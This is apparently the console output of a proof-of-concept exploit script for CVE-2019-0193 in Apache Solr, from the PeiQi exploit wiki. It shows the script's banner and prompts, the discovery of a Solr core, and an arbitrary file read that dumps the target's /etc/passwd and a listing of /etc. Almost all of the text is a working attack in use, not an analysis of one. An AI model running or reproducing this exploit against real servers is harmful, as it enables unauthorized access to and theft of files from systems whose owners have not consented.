 Cmder
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 CVE-2019-0193.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ File >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 成功获得core_name,Url为: http:// /solr/htgoods/config
[o] 正在准备文件读取......
[o] 目标 http:// 可能存在漏洞
File >>> /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
solr:x:8983:8983::/home/solr:/bin/sh
File >>> /etc
[o] 响应为:
.pwd.lock
adduser.conf
alternatives
apt
bash.bashrc
bindresvport.blacklist
ca-certificates
ca-certificates.conf
cron.daily
debconf.conf
debian_version
default
PeiQi文库